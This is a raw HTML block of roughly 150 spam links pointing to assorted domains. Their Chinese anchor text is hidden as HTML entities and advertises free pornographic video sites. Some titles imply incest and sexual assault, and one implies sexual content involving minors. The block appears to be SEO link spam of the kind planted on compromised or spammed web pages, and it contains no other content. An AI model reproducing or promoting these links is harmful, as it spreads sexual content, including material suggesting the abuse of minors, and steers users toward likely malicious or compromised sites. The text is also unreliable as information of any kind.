<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://danshenhui.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://876909.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://titanmic.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://1so0769.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://rtqseo.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://suv888.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://11shua.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://cd-028pc.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://3187654321.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenganxueche.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://junheng168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zblinyang.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://hnshuilan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://etxcz.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://choujiang6.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://ly777.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ymsww.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://choujiang6.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://xmcseo.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://botaisbc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xcyl918.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sylyey.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://huatilou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://three-ant.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://yxxsgd.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://szhsaod.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://xmggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://64155500.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eird.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wowriting.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zl-e.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://228884.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://229msc.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://ahylt.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lshuahong.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://junheng168.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bfltw.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://0769top.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nnn79.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://jiabo188.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://flmei.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://hsmlmj.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
